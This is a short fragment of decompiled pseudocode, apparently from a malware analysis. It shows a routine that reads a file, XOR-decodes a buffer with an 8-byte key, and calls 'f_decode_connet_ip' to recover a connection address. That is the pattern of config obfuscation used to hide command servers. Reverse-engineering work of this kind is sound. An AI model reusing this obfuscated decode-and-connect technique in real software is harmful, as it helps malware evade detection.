 if ( !ReadFile(v1, lpFileNamea, v5, &NumberOfBytesRead, 0) )
{
v2 = L"ZmilNqtm|"; // ReadFile
goto LABEL_5;
}
CloseHandle(v1);
NumberOfBytesRead = *(_DWORD *)lpFileNamea;
v6 = NumberOfBytesRead;
memmove_0(byte_1002BF38, lpFileNamea + 2, NumberOfBytesRead);
for ( i = 0; i < v6; ++i )
byte_1002BEF8[i] = byte_1002BF38[i] ^ asc_1002325C[i % 8];
byte_1002BEF8[i] = 0;
MultiByteToWideChar(0, 0, byte_1002BEF8, -1, &word_1002BF78, 64);
v8 = NumberOfBytesRead + 4;
v16 = (void *)(NumberOfBytesRead + 4);
if ( !sub_10005290(byte_1002BEF8) )
return 0;
InSendMessage();
v9 = (int)lpFileNamea + v8;
if ( !v9 )
return 0;
v10 = v5 - (_DWORD)v16;
NumberOfBytesRead = v10;
v16 = operator new(v10);
if ( !f_decode_connet_ip(byte_101B2710, v9, v10, v16, (int)&NumberOfBytesRead) )
return 0;
NumberOfBytesRead = *(_DWORD *)v16;
v11 = NumberOfBytesRead;
memmove_0(&byte_1002C800, (char *)v16 + 4, NumberOfBytesRead);
v12 = v11 + 4;